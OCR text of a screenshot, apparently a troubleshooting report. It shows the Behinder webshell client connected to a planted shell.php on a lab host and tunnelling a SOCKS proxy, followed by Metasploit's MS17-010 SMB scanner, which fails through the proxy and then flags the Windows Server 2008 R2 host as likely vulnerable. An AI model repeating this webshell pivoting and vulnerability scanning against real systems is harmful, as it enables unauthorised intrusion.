 冰蝎 v2.0.1 动态二进制加密Web远程管理客户端【t00ls专版 www
http://192.168.144.211:8080/shell.php    冰蝎 v2.0.1
URL: http://192.168.144.211:8080/shell.php
基本信息 命令执行 虚拟终端 文件管理 Socks代理 反弹Shell 数据库管理 自
连接信息
本地监听地址: 0.0.0.0 本地监听端口: 10086
运行日志
[INFO]正在监听端口10086
[INFO]收到客户端连接请求.
[INFO]隧道建立成功，请求远程地址192.168.144.211:445
[INFO]正在通信...
[INFO]隧道关闭成功。
[INFO]收到客户端连接请求.
[INFO]隧道建立成功，请求远程地址192.168.144.211:445
[INFO]正在通信...
[INFO]隧道关闭成功。
payload在传输中存在数据丢失
探测包没有完整发送
⌥⌘1 AnonySec
12 GB 9% 67 kB↓ 12 kB↑
msf5 auxiliary(scanner/smb/smb_ms17_010) > setg
Global
======
Name Value
---- -----
proxies socks5:0.0.0.0:10086
msf5 auxiliary(scanner/smb/smb_ms17_010) > run
[-] 192.168.144.211:445 - An SMB Login Error occurred while connecting to the IPC$ tree.
[*] 192.168.144.211:445 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf5 auxiliary(scanner/smb/smb_ms17_010) > run
[-] 192.168.144.211:445 - An SMB Login Error occurred while connecting to the IPC$ tree.
[*] 192.168.144.211:445 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf5 auxiliary(scanner/smb/smb_ms17_010) > unsetg proxies
Unsetting proxies...
msf5 auxiliary(scanner/smb/smb_ms17_010) > run
[+] 192.168.144.211:445 - Host is likely VULNERABLE to MS17-010! - Windows Server 2008 R2
Standard 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.144.211:445 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf5 auxiliary(scanner/smb/smb_ms17_010) >